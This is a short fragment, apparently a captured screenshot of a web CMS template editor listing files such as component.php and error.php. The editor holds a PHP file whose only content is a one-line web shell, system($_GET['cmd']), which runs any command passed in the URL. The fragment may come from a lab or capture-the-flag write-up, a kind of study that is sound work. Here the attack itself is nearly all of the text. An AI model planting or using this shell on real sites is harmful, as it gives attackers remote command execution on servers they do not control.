 css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2
3 system($_GET['cmd']);
4
5 ?>
6